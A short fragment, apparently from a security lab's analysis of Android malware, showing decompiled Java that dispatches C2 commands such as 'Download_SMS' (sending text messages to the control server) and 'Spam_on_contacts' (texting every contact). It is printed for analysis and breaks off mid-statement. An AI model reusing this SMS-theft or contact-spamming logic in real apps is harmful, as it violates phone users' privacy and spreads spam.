 catch(Exception v4) {
try {
v4.printStackTrace();
label_30:
if(!v2.equals("Download_SMS")) {  // 将短信内容发送到C2
goto label_38;  // 将短信内容发送到C2
}
}
catch(Exception v0) {
goto label_144;
}
}
try {
c.c(g.a);
goto label_38;
}
catch(Exception v4) {
try {
v4.printStackTrace();
label_38:
if(!v2.equals("Spam_on_contacts")) {  // 向通讯录每个联系人发送指定短信
goto label_46;  // 向通讯录每个联系人发送指定短信
}
}
catch(Exception v0) {
goto label_144;
}
}
try {
c.d(g.a, v3);
暗影安全实验室